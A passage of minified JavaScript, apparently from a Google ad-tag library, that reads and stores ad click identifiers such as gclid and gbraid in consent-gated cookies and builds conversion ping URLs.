function ct(a){var b=dt;if(Ws[2]){for(var c={},d=Er(a,void 0,void 0,$s.get(2)),e=Object.keys(d).sort(),f=m(e),g=f.next();!g.done;g=f.next())for(var h=g.value,l=m(d[h]),n=l.next();!n.done;n=l.next()){var p=Xs(n.value,2,b);p&&(c[h]||(c[h]=[]),c[h].push(bt(p)))}return c}}function et(a,b,c,d,e){d=d||{};var f=Ur(d.domain,d.path),g=Ys(b,c,f);if(!g)return 1;var h=fr(d,e,void 0,$s.get(c));return Pr(a,g,h)}function ft(a,b){var c=b.ia;return typeof c==="function"?c(a):c.test(a)}
function bt(a){for(var b=m(Object.keys(a)),c=b.next(),d={};!c.done;d={jg:void 0},c=b.next()){var e=c.value,f=a[e];d.jg=Rs[e];d.jg?d.jg.Lj?a[e]=Array.isArray(f)?f.filter(function(g){return function(h){return ft(h,g.jg)}}(d)):void 0:typeof f==="string"&&ft(f,d.jg)||(a[e]=void 0):a[e]=void 0}return a};var gt=function(a){this.value=0;this.value=a===void 0?0:a};gt.prototype.set=function(a){return this.value|=1<<a};var ht=function(a,b){b<=0||(a.value|=1<<b-1)};gt.prototype.get=function(){return this.value};gt.prototype.clear=function(a){this.value&=~(1<<a)};gt.prototype.clearAll=function(){this.value=0};gt.prototype.equals=function(a){return this.value===a.value};function it(a){if(a)try{return new Uint8Array(atob(a.replace(/-/g,"+").replace(/_/g,"/")).split("").map(function(b){return b.charCodeAt(0)}))}catch(b){}}function jt(a,b){var c=0,d=0,e,f=b;do{if(f>=a.length)return;e=a[f++];c|=(e&127)<<d;d+=7}while(e&128);return[c,f]};function kt(){var a=String,b=w.location.hostname,c=w.location.pathname,d=b=Wb(b);d.split(".").length>2&&(d=d.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));b=d;c=Wb(c);var e=c.split(";")[0];e=e.replace(/\/(ar|slp|web|index)?\/?$/,"");return a(Yh((""+b+e).toLowerCase()))};var lt={},mt=(lt.gclid=!0,lt.dclid=!0,lt.gbraid=!0,lt.wbraid=!0,lt),nt=/^\w+$/,ot=/^[\w-]+$/,pt={},qt=(pt.aw="_aw",pt.dc="_dc",pt.gf="_gf",pt.gp="_gp",pt.gs="_gs",pt.ha="_ha",pt.ag="_ag",pt.gb="_gb",pt),rt=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,st=/^www\.googleadservices\.com$/;function tt(){return["ad_storage","ad_user_data"]}function ut(a){return!Xa(6)||Rl(a)}function vt(a,b){function c(){var d=ut(b);d&&a();return d}Xl(function(){c()||Yl(c,b)},b)}
function wt(a){return xt(a).map(function(b){return b.gclid})}function zt(a){return At(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}function At(a){var b=Bt(a.prefix),c=Ct("gb",b),d=Ct("ag",b);if(!d||!c)return[];var e=function(h){return function(l){l.type=h;return l}},f=xt(c).map(e("gb")),g=Dt(d).map(e("ag"));return f.concat(g).sort(function(h,l){return l.timestamp-h.timestamp})}
function Et(a,b,c,d,e){var f=wb(a,function(g){return g.gclid===b});f?(f.timestamp<c&&(f.timestamp=c,f.bd=e),f.labels=Ft(f.labels||[],d||[])):a.push({version:"2",gclid:b,timestamp:c,labels:d,bd:e})}function Dt(a){for(var b=at(a,5)||[],c=[],d=m(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,h=Gt(f);h&&Et(c,g.k,h,g.b||[],f.u)}return c.sort(function(l,n){return n.timestamp-l.timestamp})}
function xt(a){for(var b=[],c=Dr(a,A.cookie,void 0,tt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Ht(e.value);f!=null&&(f.bd=void 0,f.Aa=new gt,f.Za=[1],It(b,f))}b.sort(function(g,h){return h.timestamp-g.timestamp});return Jt(b)}function Kt(a,b){for(var c=[],d=m(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=m(b),h=g.next();!h.done;h=g.next()){var l=h.value;c.includes(l)||c.push(l)}return c}
function It(a,b,c){c=c===void 0?!1:c;for(var d,e,f=m(a),g=f.next();!g.done;g=f.next()){var h=g.value;if(h.gclid===b.gclid){d=h;break}h.Aa&&b.Aa&&h.Aa.equals(b.Aa)&&(e=h)}if(d){var l,n,p=(l=d.Aa)!=null?l:new gt,q=(n=b.Aa)!=null?n:new gt;p.value|=q.value;d.Aa=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.bd=b.bd);d.labels=Kt(d.labels||[],b.labels||[]);d.Za=Kt(d.Za||[],b.Za||[])}else c&&e?pa(Object,"assign").call(Object,e,b):a.push(b)}
function Lt(a){if(!a)return new gt;var b=new gt;if(a===1)return ht(b,2),ht(b,3),b;ht(b,a);return b}
function Mt(){var a=kr("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(ot))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new gt;typeof e==="number"?g=Lt(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],Aa:g,Za:[2]}}catch(h){return null}}
function Nt(){var a=kr("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(ot))return b;var f=new gt,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],Aa:f,Za:[2]});return b},[])}catch(b){return null}}
function Ot(a){for(var b=[],c=Dr(a,A.cookie,void 0,tt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Ht(e.value);f!=null&&(f.bd=void 0,f.Aa=new gt,f.Za=[1],It(b,f))}var g=Mt();g&&(g.bd=void 0,g.Za=g.Za||[2],It(b,g));if(Xa(14)){var h=Nt();if(h)for(var l=m(h),n=l.next();!n.done;n=l.next()){var p=n.value;p.bd=void 0;p.Za=p.Za||[2];It(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return Jt(b)}
function Ft(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function Bt(a){return a&&typeof a==="string"&&a.match(nt)?a:"_gcl"}function Pt(a,b){if(a){var c={value:a,Aa:new gt};ht(c.Aa,b);return c}}
function Qt(a,b,c){var d=yj(a),e=sj(d,"query",!1,void 0,"gclsrc"),f=Pt(sj(d,"query",!1,void 0,"gclid"),c?4:2);if(b&&(!f||!e)){var g=d.hash.replace("#","");f||(f=Pt(pj(g,"gclid",!1),3));e||(e=pj(g,"gclsrc",!1))}return f&&(e===void 0||e==="aw"||e==="aw.ds"||Xa(18)&&e==="aw.dv")?[f]:[]}
function Rt(a,b){var c=yj(a),d=sj(c,"query",!1,void 0,"gclid"),e=sj(c,"query",!1,void 0,"gclsrc"),f=sj(c,"query",!1,void 0,"wbraid");f=Ub(f);var g=sj(c,"query",!1,void 0,"gbraid"),h=sj(c,"query",!1,void 0,"gad_source"),l=sj(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&g)){var n=c.hash.replace("#","");d=d||pj(n,"gclid",!1);e=e||pj(n,"gclsrc",!1);f=f||pj(n,"wbraid",!1);g=g||pj(n,"gbraid",!1);h=h||pj(n,"gad_source",!1)}return St(d,e,l,f,g,h)}function Tt(){return Rt(w.location.href,!0)}
function St(a,b,c,d,e,f){var g={},h=function(l,n){g[n]||(g[n]=[]);g[n].push(l)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(ot))switch(b){case void 0:h(a,"aw");break;case "aw.ds":h(a,"aw");h(a,"dc");break;case "aw.dv":Xa(18)&&(h(a,"aw"),h(a,"dc"));break;case "ds":h(a,"dc");break;case "3p.ds":h(a,"dc");break;case "gf":h(a,"gf");break;case "ha":h(a,"ha")}c&&h(c,"dc");d!==void 0&&ot.test(d)&&(g.wbraid=d,h(d,"gb"));e!==void 0&&ot.test(e)&&(g.gbraid=e,h(e,"ag"));f!==void 0&&ot.test(f)&&(g.gad_source=
f,h(f,"gs"));return g}function Ut(a){for(var b=Tt(),c=!0,d=m(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=Rt(w.document.referrer,!1),b.gad_source=void 0);Vt(b,!1,a)}
function Wt(a){Ut(a);var b=Qt(w.location.href,!0,!1);b.length||(b=Qt(w.document.referrer,!1,!0));a=a||{};Xt(a);if(b.length){var c=b[0],d=Hb(),e=fr(a,d,!0),f=tt(),g=function(){ut(f)&&e.expires!==void 0&&hr("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.Aa.get()},expires:Number(e.expires)})};Xl(function(){g();ut(f)||Yl(g,f)},f)}}
function Xt(a){var b;if(b=Xa(15)){var c=Yt();b=rt.test(c)||st.test(c)||Zt()}if(b){var d;a:{for(var e=yj(w.location.href),f=qj(sj(e,"query")),g=m(Object.keys(f)),h=g.next();!h.done;h=g.next()){var l=h.value;if(!mt[l]){var n=f[l][0]||"",p;if(!n||n.length<50||n.length>200)p=!1;else{var q=it(n),r;if(q)c:{var u=q;if(u&&u.length!==0){var t=0;try{for(var v=10;t<u.length&&!(v--<=0);){var x=jt(u,t);if(x===void 0)break;var y=m(x),z=y.next().value,C=y.next().value,E=z,H=C,I=E&7;if(E>>3===16382){if(I!==0)break;
var O=jt(u,H);if(O===void 0)break;r=m(O).next().value===1;break c}var ea;d:{var ba=void 0,U=u,R=H;switch(I){case 0:ea=(ba=jt(U,R))==null?void 0:ba[1];break d;case 1:ea=R+8;break d;case 2:var ha=jt(U,R);if(ha===void 0)break;var ka=m(ha),V=ka.next().value;ea=ka.next().value+V;break d;case 5:ea=R+4;break d}ea=void 0}if(ea===void 0||ea>u.length||ea<=t)break;t=ea}}catch(ca){}}r=!1}else r=!1;p=r}if(p){d=n;break a}}}d=void 0}var S=d;S&&$t(S,7,a)}}
function $t(a,b,c){c=c||{};var d=Hb(),e=fr(c,d,!0),f=tt(),g=function(){if(ut(f)&&e.expires!==void 0){var h=Nt()||[];It(h,{version:"",gclid:a,timestamp:d,expires:Number(e.expires),Aa:Lt(b)},!0);hr("gcl_aw",h.map(function(l){return{value:{value:l.gclid,creationTimeMs:l.timestamp,linkDecorationSources:l.Aa?l.Aa.get():0},expires:Number(l.expires)}}))}};Xl(function(){ut(f)?g():Yl(g,f)},f)}
function Vt(a,b,c,d,e){c=c||{};e=e||[];var f=Bt(c.prefix),g=d||Hb(),h=Math.round(g/1E3),l=tt(),n=!1,p=!1,q=Xa(20),r=function(){if(ut(l)){var u=fr(c,g,!0);u.Hc=l;for(var t=function(ba,U){var R=Ct(ba,f);R&&(Pr(R,U,u),ba!=="gb"&&(n=!0))},v=function(ba){var U=["GCL",h,ba];e.length>0&&U.push(e.join("."));return U.join(".")},x=m(["aw","dc","gf","ha","gp"]),y=x.next();!y.done;y=x.next()){var z=y.value;a[z]&&t(z,v(a[z][0]))}if((!n||q)&&a.gb){var C=a.gb[0],E=Ct("gb",f);!b&&xt(E).some(function(ba){return ba.gclid===
C&&ba.labels&&ba.labels.length>0})||t("gb",v(C))}}if(!p&&a.gbraid&&ut("ad_storage")&&(p=!0,!n||q)){var H=a.gbraid,I=Ct("ag",f);if(b||!Dt(I).some(function(ba){return ba.gclid===H&&ba.labels&&ba.labels.length>0})){var O={},ea=(O.k=H,O.i=""+h,O.b=e,O);et(I,ea,5,c,g)}}au(a,f,g,c)};Xl(function(){r();ut(l)||Yl(r,l)},l)}
function au(a,b,c,d){if(a.gad_source!==void 0&&ut("ad_storage")){var e=hd();if(e!=="r"&&e!=="h"){var f=a.gad_source,g=Ct("gs",b);if(g){var h=Math.floor((Hb()-(gd()||0))/1E3),l,n=kt(),p={};l=(p.k=f,p.i=""+h,p.u=n,p);et(g,l,5,d,c)}}}}
function bu(a,b){var c=ps(!0);vt(function(){for(var d=Bt(b.prefix),e=0;e<a.length;++e){var f=a[e];if(qt[f]!==void 0){var g=Ct(f,d),h=c[g];if(h){var l=Math.min(cu(h),Hb()),n;b:{for(var p=l,q=Dr(g,A.cookie,void 0,tt()),r=0;r<q.length;++r)if(cu(q[r])>p){n=!0;break b}n=!1}if(!n){var u=fr(b,l,!0);u.Hc=tt();Pr(g,h,u)}}}}Vt(St(c.gclid,c.gclsrc),!1,b)},tt())}
function du(a){var b=["ag"],c=ps(!0),d=Bt(a.prefix);vt(function(){for(var e=0;e<b.length;++e){var f=Ct(b[e],d);if(f){var g=c[f];if(g){var h=Xs(g,5);if(h){var l=Gt(h);l||(l=Hb());var n;a:{for(var p=l,q=at(f,5),r=0;r<q.length;++r)if(Gt(q[r])>p){n=!0;break a}n=!1}if(n)break;h.i=""+Math.round(l/1E3);et(f,h,5,a,l)}}}}},["ad_storage"])}function Ct(a,b){var c=qt[a];if(c!==void 0)return b+c}function cu(a){return eu(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function Gt(a){return a?(Number(a.i)||0)*1E3:0}function Ht(a){var b=eu(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function eu(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!ot.test(a[2])?[]:a}
function fu(a,b,c,d,e){if(Array.isArray(b)&&Cr(w)){var f=Bt(e),g=function(){for(var h={},l=0;l<a.length;++l){var n=Ct(a[l],f);if(n){var p=Dr(n,A.cookie,void 0,tt());p.length&&(h[n]=p.sort()[p.length-1])}}return h};vt(function(){ws(g,b,c,d)},tt())}}
function gu(a,b,c,d){if(Array.isArray(a)&&Cr(w)){var e=["ag"],f=Bt(d),g=function(){for(var h={},l=0;l<e.length;++l){var n=Ct(e[l],f);if(!n)return{};var p=at(n,5);if(p.length){var q=p.sort(function(r,u){return Gt(u)-Gt(r)})[0];h[n]=Ys(q,5)}}return h};vt(function(){ws(g,a,b,c)},["ad_storage"])}}function Jt(a){return a.filter(function(b){return ot.test(b.gclid)})}
function hu(a,b){if(Cr(w)){for(var c=Bt(b.prefix),d={},e=0;e<a.length;e++)qt[a[e]]&&(d[a[e]]=qt[a[e]]);vt(function(){Ab(d,function(f,g){var h=Dr(c+g,A.cookie,void 0,tt());h.sort(function(u,t){return cu(t)-cu(u)});if(h.length){var l=h[0],n=cu(l),p=eu(l.split(".")).length!==0?l.split(".").slice(3):[],q={},r;r=eu(l.split(".")).length!==0?l.split(".")[2]:void 0;q[f]=[r];Vt(q,!0,b,n,p)}})},tt())}}
function iu(a){var b=["ag"],c=["gbraid"];vt(function(){for(var d=Bt(a.prefix),e=0;e<b.length;++e){var f=Ct(b[e],d);if(!f)break;var g=at(f,5);if(g.length){var h=g.sort(function(q,r){return Gt(r)-Gt(q)})[0],l=Gt(h),n=h.b,p={};p[c[e]]=h.k;Vt(p,!0,a,l,n)}}},["ad_storage"])}function ju(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function ku(a){function b(h,l,n){n&&(h[l]=n)}if(Ul()){var c=Tt(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:ps(!1)._gs);if(ju(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);xs(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);xs(function(){return g},1)}}}function Zt(){var a=yj(w.location.href);return sj(a,"query",!1,void 0,"gad_source")}
function lu(a){if(!Xa(1))return null;var b=ps(!0).gad_source;if(b!=null)return w.location.hash="",b;if(Xa(2)){b=Zt();if(b!=null)return b;var c=Tt();if(ju(c,a))return"0"}return null}function mu(a){var b=lu(a);b!=null&&xs(function(){var c={};return c.gad_source=b,c},4)}function nu(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],h=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[h]||d.push(g)):a.push(1);e[h]=!0}return d}
function ou(a,b,c,d){var e=[];c=c||{};if(!ut(tt()))return e;var f=xt(a),g=nu(e,f,b);if(g.length&&!d)for(var h=m(g),l=h.next();!l.done;l=h.next()){var n=l.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=fr(c,p,!0);r.Hc=tt();Pr(a,q,r)}return e}
function pu(a,b){var c=[];b=b||{};var d=At(b),e=nu(c,d,a);if(e.length)for(var f=m(e),g=f.next();!g.done;g=f.next()){var h=g.value,l=Bt(b.prefix),n=Ct(h.type,l);if(!n)break;var p=h,q=p.version,r=p.gclid,u=p.labels,t=p.timestamp,v=Math.round(t/1E3);if(h.type==="ag"){var x={},y=(x.k=r,x.i=""+v,x.b=(u||[]).concat([a]),x);et(n,y,5,b,t)}else if(h.type==="gb"){var z=[q,v,r].concat(u||[],[a]).join("."),C=fr(b,t,!0);C.Hc=tt();Pr(n,z,C)}}return c}
function qu(a,b){var c=Bt(b),d=Ct(a,c);if(!d)return 0;var e;e=a==="ag"?Dt(d):xt(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function ru(a){for(var b=0,c=m(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function su(a){var b=Math.max(qu("aw",a),ru(ut(tt())?Ps():{})),c=Math.max(qu("gb",a),ru(ut(tt())?Ps("_gac_gb",!0):{}));c=Math.max(c,qu("ag",a));return c>b}
function Yt(){return A.referrer?sj(yj(A.referrer),"host"):""};
var tu=function(a,b){b=b===void 0?!1:b;var c=co("ads_pageview",function(){return{}});if(c[a])return!1;b||(c[a]=!0);return!0},uu=function(a){return zj(a,"gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),"0")},Au=function(a,b,c,d,e){var f=Bt(a.prefix);if(tu(f,!0)){var g=Tt(),h=[],l=g.gclid,n=g.dclid,p=g.gclsrc||"aw",q=vu(),r=q.Pe,u=q.un;l&&(p==="aw.ds"||N(235)&&p==="aw.dv"||p==="aw"||p==="ds"||p==="3p.ds")&&h.push({gclid:l,fc:p});n&&h.push({gclid:n,fc:"ds"});h.length===2&&P(147);
h.length===0&&g.wbraid&&h.push({gclid:g.wbraid,fc:"gb"});h.length===0&&(p==="aw.ds"||N(235)&&p==="aw.dv")&&h.push({gclid:"",fc:p});wu(function(){var t=Sn(xu());if(t){Ds(a);var v=[],x=t?Bs[Es(a.prefix)]:void 0;x&&v.push("auid="+x);if(Sn(K.m.Z)){e&&v.push("userId="+e);var y=mm(im.aa.Nm);if(y===void 0)lm(im.aa.Om,!0);else{var z=mm(im.aa.Ch);v.push("ga_uid="+z+"."+y)}}var C=Yt(),E=t||!d?h:[];E.length===0&&(rt.test(C)||st.test(C))&&E.push({gclid:"",fc:""});if(E.length!==0||r!==void 0){C&&v.push("ref="+
encodeURIComponent(C));var H=yu();v.push("url="+encodeURIComponent(H));v.push("tft="+Hb());var I=gd();I!==void 0&&v.push("tfd="+Math.round(I));var O=mq(!0);v.push("frm="+O);r!==void 0&&v.push("gad_source="+encodeURIComponent(r));u!==void 0&&v.push("gad_source_src="+encodeURIComponent(u.toString()));if(!c){var ea={};c=mp(cp(new bp(0),(ea[K.m.Ub]=Vp.D[K.m.Ub],ea)))}v.push("gtm="+zp({Sa:b,mc:!!c.eventMetadata[Q.C.ob]}));Vq()&&v.push("gcs="+Wq());v.push("gcd="+$q(c));cr()&&v.push("dma_cps="+ar());v.push("dma="+
br());Uq(c)?v.push("npa=0"):v.push("npa=1");er()&&v.push("_ng=1");yq(Gq())&&v.push("tcfd="+dr());var ba=Nq();ba&&v.push("gdpr="+ba);var U=Mq();U&&v.push("gdpr_consent="+U);N(123)&&ps(!1)._up&&v.push("gtm_up=1");var R=Bk();R&&v.push("tag_exp="+R);if(E.length>0)for(var ha=0;ha<E.length;ha++){var ka=E[ha],V=ka.gclid,S=ka.fc;if(!zu(a.prefix,S+"."+V,x!==void 0)){var ca=D(36)+"?"+v.join("&");if(V!=="")ca=S==="gb"?ca+"&wbraid="+V:ca+"&gclid="+V+"&gclsrc="+S;else if(S==="aw.ds"||N(235)&&S==="aw.dv")ca=ca+
"&gclsrc="+S;$c(ca)}}else if(r!==void 0&&!zu(a.prefix,"gad",x!==void 0)){var na=D(36)+"?"+v.join("&");$c(na)}}}})}},zu=function(a,b,c){var d=co("joined_auid",function(){return{}}),e=(c?a||"_gcl":"")+"."+b;if(d[e])return!0;d[e]=!0;return!1},vu=function(){var a=yj(w.location.href),b=void 0,c=void 0,d=sj(a,"query",!1,void 0,"gad_source"),e=sj(a,"query",!1,void 0,"gad_campaignid"),f,g=a.hash.replace("#","").match(Bu);f=g?g[1]:void 0;d&&f?(b=d,c=1):d?(b=d,c=2):f&&(b=f,c=3);return{Pe:b,un:c,Ih:e}},yu=function(){var a=
mq(!1)===1?w.top.location.href:w.location.href;return a=a.replace(/[\?#].*$/,"")},Cu=function(a){var b=[];Ab(a,function(c,d){d=Jt(d);for(var e=[],f=0;f<d.length;f++)e.push(d[f].gclid);e.length&&b.push(c+":"+e.join(","))});return b.join(";")},Du=function(a,b,c){if(a==="aw"||a==="dc"||a==="gb"){var d=Aj("gcl"+a);if(d)return d.split(".")}var e=Bt(b);if(e==="_gcl"){var f=!Sn(xu())&&c,g;g=Tt()[a]||[];if(g.length>0)return f?["0"]:g}var h=Ct(a,e);return h?wt(h):[]},wu=function(a){var b=xu();Xn(function(){a();
Sn(b)||Yl(a,b)},b)},xu=function(){return[K.m.X,K.m.Z]},Bu=/^gad_source[_=](\d+)$/;function Eu(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function Fu(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function Gu(){return["ad_storage","ad_user_data"]}function Hu(a){if(N(38)&&!mm(im.aa.Bm)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{Eu(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(lm(im.aa.Bm,function(d){d.gclid&&$t(d.gclid,5,a)}),Fu(c)||P(178))})}catch(c){P(177)}};Xl(function(){ut(Gu())?b():Yl(b,Gu())},Gu())}};var Iu=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];function Ju(a){return a.data.action!=="gcl_transfer"?(P(173),!0):a.data.gadSource?a.data.gclid?!1:(P(181),!0):(P(180),!0)}
function Ku(a,b){if(N(a)){if(mm(im.aa.Je))return P(176),im.aa.Je;if(mm(im.aa.Em))return P(170),im.aa.Je;var c=hq();if(!c)P(171);else if(c.opener){var d=function(g){if(!Iu.includes(g.origin))P(172);else if(!Ju(g)){var h={gadSource:g.data.gadSource};N(229)&&(h.gclid=g.data.gclid);lm(im.aa.Je,h);a===200&&g.data.gclid&&$t(String(g.data.gclid),6,b);var l;(l=g.stopImmediatePropagation)==null||l.call(g);qq(c,"message",d)}};if(pq(c,"message",d)){lm(im.aa.Em,!0);for(var e=m(Iu),f=e.next();!f.done;f=e.next())c.opener.postMessage({action:"gcl_setup"},
f.value);P(174);return im.aa.Je}P(175)}}};
var Lu=function(a){var b={prefix:M(a.F,K.m.Gb)||M(a.F,K.m.cb),domain:M(a.F,K.m.Hb),dd:M(a.F,K.m.yb),flags:M(a.F,K.m.Wb)};a.F.isGtmEvent&&(b.path=M(a.F,K.m.xc));return b},Nu=function(a,b){var c,d,e,f,g,h,l,n;c=a.Ne;d=a.Re;e=a.Ye;f=a.Sa;g=a.F;h=a.Ve;l=a.Tt;n=a.Zn;Mu({Ne:c,Re:d,Ye:e,Zc:b});c&&l!==!0&&(n!=null?n=String(n):n=void 0,Au(b,f,g,h,n))},Pu=function(a,b){if(!T(a,Q.C.Ke)){var c=Ku(119);if(c){var d=mm(c),e=function(g){W(a,Q.C.Ke,!0);var h=Ou(a,K.m.cf),l=Ou(a,K.m.df);X(a,K.m.cf,String(g.gadSource));
X(a,K.m.df,6);W(a,Q.C.ja);W(a,Q.C.gg);X(a,K.m.ja);b();X(a,K.m.cf,h);X(a,K.m.df,l);W(a,Q.C.Ke,!1)};if(d)e(d);else{var f=void 0;f=om(c,function(g,h){e(h);pm(c,f)})}}}},Mu=function(a){var b,c,d,e;b=a.Ne;c=a.Re;d=a.Ye;e=a.Zc;b&&(zs(c[K.m.Gf],!!c[K.m.wa])&&(bu(Qu,e),du(e),Ms(e)),mq()!==2?(Wt(e),Hu(e),Ku(200,e)):Ut(e),hu(Qu,e),iu(e));c[K.m.wa]&&(fu(Qu,c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e.prefix),gu(c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e.prefix),Ns(Es(e.prefix),c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e),Ns("FPAU",c[K.m.wa],
c[K.m.wd],!!c[K.m.Rc],e));d&&(N(101)?ku(Ru):ku(Su));mu(Su)},Tu=function(a){var b=[L.O.Ha];Array.isArray(b)||(b=[b]);var c=T(a,Q.C.da);return b.indexOf(c)>=0},Qu=["aw","dc","gb"],Su=["aw","dc","gb","ag"],Ru=["aw","dc","gb","ag","gad_source"];var Uu=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),Vu=/^~?[\w-]+(?:\.~?[\w-]+)*$/,Wu=/^\d+\.fls\.doubleclick\.net$/,Xu=/;gac=([^;?]+)/,Yu=/;gacgb=([^;?]+)/;
function Zu(a,b){if(Wu.test(A.location.host)){var c=A.location.href.match(b);return c&&c.length===2&&c[1].match(Uu)?rj(c[1])||"":""}for(var d=[],e=m(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,h=[],l=a[g],n=0;n<l.length;n++)h.push(l[n].gclid);d.push(g+":"+h.join(","))}return d.length>0?d.join(";"):""}
function $u(a,b,c){for(var d=ut(tt())?Ps("_gac_gb",!0):{},e=[],f=!1,g=m(Object.keys(d)),h=g.next();!h.done;h=g.next()){var l=h.value,n=ou("_gac_gb_"+l,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(l+":"+n.join(","))}return{Rq:f?e.join(";"):"",Qq:Zu(d,Yu)}}function av(a){var b=A.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(Vu)?b[1]:void 0}
function bv(a){var b={},c,d,e;Wu.test(A.location.host)&&(c=av("gclgs"),d=av("gclst"),e=av("gcllp"));if(c&&d&&e)b.ng=c,b.Kh=d,b.Jh=e;else{var f=Hb(),g=Dt((a||"_gcl")+"_gs"),h=g.map(function(p){return p.gclid}),l=g.map(function(p){return f-p.timestamp}),n=g.map(function(p){return p.bd});h.length>0&&l.length>0&&n.length>0&&(b.ng=h.join("."),b.Kh=l.join("."),b.Jh=n.join("."))}return b}
function cv(a,b,c,d){d=d===void 0?!1:d;if(Wu.test(A.location.host)){var e=av(c);if(e){if(d){var f=new gt;ht(f,2);ht(f,3);return e.split(".").map(function(h){return{gclid:h,Aa:f,Za:[1]}})}return e.split(".").map(function(h){return{gclid:h,Aa:new gt,Za:[1]}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?Ot(g):xt(g)}if(b==="wbraid")return xt((a||"_gcl")+"_gb");if(b==="braids")return At({prefix:a})}return[]}function dv(a){return Wu.test(A.location.host)?!(av("gclaw")||av("gac")):su(a)}
function ev(a,b,c){var d;d=c?pu(a,b):ou((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};
var fv=function(a){if(Ou(a,K.m.vc)||Ou(a,K.m.ue)){var b=Ou(a,K.m.pe),c=ud(T(a,Q.C.Ba),null),d=Bt(c.prefix);c.prefix=d==="_gcl"?"":d;if(Ou(a,K.m.vc)){var e=ev(b,c,!T(a,Q.C.dm));W(a,Q.C.dm,!0);e&&X(a,K.m.Gl,e)}if(Ou(a,K.m.ue)){var f=$u(b,c).Rq;f&&X(a,K.m.Zk,f)}}},jv=function(a){var b=new gv;N(101)&&Tu(a)&&X(a,K.m.yl,ps(!1)._gs);if(N(16)){var c=M(a.F,K.m.ya);c||(c=mq(!1)===1?w.top.location.href:w.location.href);var d,e=yj(c),f=sj(e,"query",!1,void 0,"gclid");if(!f){var g=e.hash.replace("#","");f=f||
pj(g,"gclid",!1)}(d=f?f.length:void 0)&&X(a,K.m.Jk,d)}if(Sn(K.m.X)&&T(a,Q.C.ce)){var h=T(a,Q.C.Ba),l=Bt(h.prefix);l==="_gcl"&&(l="");var n=bv(l);X(a,K.m.ke,n.ng);X(a,K.m.ne,n.Kh);X(a,K.m.me,n.Jh);N(421)?(hv(a,b,h,l),iv(a,b,l)):dv(l)?hv(a,b,h,l):iv(a,b,l)}if(N(21)&&T(a,Q.C.da)!==L.O.Mb&&T(a,Q.C.da)!==L.O.Bb){var p=Sn(K.m.X)&&Sn(K.m.Z);if(!b.wn()||N(421)){var q;var r;b:{var u,t=w,v=[];try{t.navigation&&t.navigation.entries&&(v=t.navigation.entries())}catch(S){}u=v;var x={};try{for(var y=u.length-1;y>=
